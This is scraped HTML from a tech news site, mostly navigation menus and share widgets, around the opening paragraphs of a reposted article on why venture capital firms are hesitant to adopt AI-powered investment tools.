                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/" data-title="Why not all VCs are ready to embrace AI-powered investment tools – TechCrunch" data-id="5966"  data-prev="https://geekyinsider.com/2022/08/make-your-new-phone-better-with-10-simple-tricks/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Why not all VCs are ready to embrace AI-powered investment tools – TechCrunch</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/08/why-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch/">August 7, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/business/" rel="category tag">Business</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 1 min read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg"><div class="thumbnail-container" style="padding-bottom:71.467%"><img width="750" height="536" src="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="6 Android Apps for Budget Management" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-300x214.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-350x250.jpg 350w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Fwhy-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Why%20not%20all%20VCs%20are%20ready%20to%20embrace%20AI-powered%20investment%20tools%20%E2%80%93%20TechCrunch%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Fwhy-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Fwhy-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch%2F&title=Why%20not%20all%20VCs%20are%20ready%20to%20embrace%20AI-powered%20investment%20tools%20%E2%80%93%20TechCrunch" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Fwhy-not-all-vcs-are-ready-to-embrace-ai-powered-investment-tools-techcrunch%2F&media=https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg&description=Why%20not%20all%20VCs%20are%20ready%20to%20embrace%20AI-powered%20investment%20tools%20%E2%80%93%20TechCrunch" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p id="speakable-summary"><span class="featured__span-first-words">AI’s strength lies</span> in its predictive prowess. Fed enough data, the conventional thinking goes, a machine learning algorithm can predict just about anything — for example, which word will appear next in a sentence. Given that potential, it’s not surprising that enterprising investment firms have looked to leverage AI to inform their decision-making.</p>
<p>There’s certainly plenty of data that one might use to train an AI-powered due diligence or investment recommendation tool, including sources like LinkedIn, PitchBook, Crunchbase, Owler and other third-party data marketplaces. With it, AI-driven financial research platforms claim to be able to predict the ability of a startup to attract investments, and there might be some truth to this. One <a target="_blank" href="https://www.psychnewsdaily.com/hedge-funds-based-on-ai-do-better/" rel="noopener">study</a> of hedge fund performance found that AI-driven funds generated higher average monthly returns over a 15-year period than their human-guided counterparts.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_5966_1_696d190d9dad1   " data-unique="jnews_module_5966_1_696d190d9dad1">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#The_Power_of_Diversity_and_Inclusion" >The Power of Diversity and Inclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Digital_Transformation_in_Business_%E2%80%93_6_Key_Technologies" >Digital Transformation in Business &#8211; 6 Key Technologies</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
